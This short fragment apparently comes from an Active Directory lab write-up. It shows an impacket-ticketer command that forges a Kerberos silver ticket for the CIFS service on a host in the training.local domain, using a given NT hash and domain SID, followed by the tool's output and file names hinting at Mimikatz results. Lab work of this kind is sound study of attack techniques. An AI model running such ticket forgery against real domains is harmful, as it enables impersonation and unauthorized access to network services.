 # impacket-ticketer -nthash cb19890fab2e8c245d27e6d9a4406b63 -domain-sid S-1-5-21-2501991368-4163896689-842069156 -domain training.local -spn CIFS/PC01.TRAINING.LOCAL fakeuser
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for training.local/fakeuser
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in fakeuser.ccache
mimi.txt
mysql_result